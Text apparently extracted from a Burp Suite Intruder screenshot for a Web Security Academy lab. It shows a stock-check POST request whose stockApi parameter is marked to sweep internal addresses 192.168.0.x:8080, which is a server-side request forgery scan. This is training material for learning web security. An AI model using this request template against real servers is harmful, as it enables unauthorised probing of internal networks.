 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned
Attack type: Sniper
1 POST /product/stock HTTP/1.1
2 Host: acea1f431fc23355c06a94750002000f.web-security-academy.net
3 Cookie: session=mcDrp4ZHfCYkcgFqVMYUDbKNsY9H5z7t
4 Content-Length: 96
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://acea1f431fc23355c06a94750002000f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://acea1f431fc23355c06a94750002000f.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 stockApi=http%3A%2F%2F192.168.0.§1§%3A8080%2Fproduct%2Fstock%2Fcheck%3FproductId%3D1%26storeId%3D1